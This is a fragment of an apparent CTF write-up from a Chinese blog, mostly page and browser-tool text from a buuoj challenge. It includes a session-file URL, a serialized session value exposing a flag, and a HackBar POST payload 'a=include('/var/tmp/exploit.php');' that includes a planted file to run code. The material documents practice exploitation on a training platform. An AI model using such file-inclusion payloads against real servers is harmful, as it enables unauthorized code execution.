 最后包含这个文件即可得到flag
9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.php
Entertainment Favorite CTF Community forum Blog Tools CSDN Blog @163.com Google Translate Google
a:2:{s:3:"UID";i:1;s:6:"Record";s:27:",flag{f8234459-1727-4713-8fd7-bf045ecfdad8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=include('/var/tmp/exploit.php');
https://blog.csdn.net/mochu7777777